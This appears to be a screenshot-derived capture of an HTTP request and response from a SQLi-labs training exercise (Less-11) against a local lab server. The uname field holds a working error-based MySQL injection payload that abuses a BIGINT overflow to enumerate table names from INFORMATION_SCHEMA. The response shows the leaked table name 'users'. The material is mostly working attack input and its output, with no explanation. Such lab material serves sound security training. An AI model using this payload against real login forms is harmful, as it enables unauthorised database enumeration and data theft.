 POST /sql_lab/Less-11/ HTTP/1.1
Host: 192.168.74.128
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/533.20.25 (KHTML, like
Gecko) Version/5.0.4 Safari/533.20.27
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 298
Connection: close
Referer: http://192.168.74.128/sql_lab/Less-11/
Upgrade-Insecure-Requests: 1
uname=1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x3e3e,(SELECT MID((IFNULL(CAST(table_name
AS CHAR),0x20)),1,451) FROM INFORMATION_SCHEMA.TABLES WHERE table_schema IN (0x7365637572697479)
LIMIT 3,1),0x3c,0x3c))s), 8446744073709551610, 8446744073709551610)));--+&passwd=123456&submit=Submit
? < + > 7365637572697479 1 match
Done
<!--Form to post the data for sql injections Error based SQL Injection-->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text" name="uname" value=""/>
</div>
<div> Password : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<font color= "#0000ff" font size="3">BIGINT value is out of range in '(2 * if((select
'>>users<<' from dual),8446744073709551610,8446744073709551610))'</br></br></br><img
src="../images/slap.jpg" /></font>
</font>
</div>
</body>
? < + > security 0 matches
1,754 bytes | 1,071 millis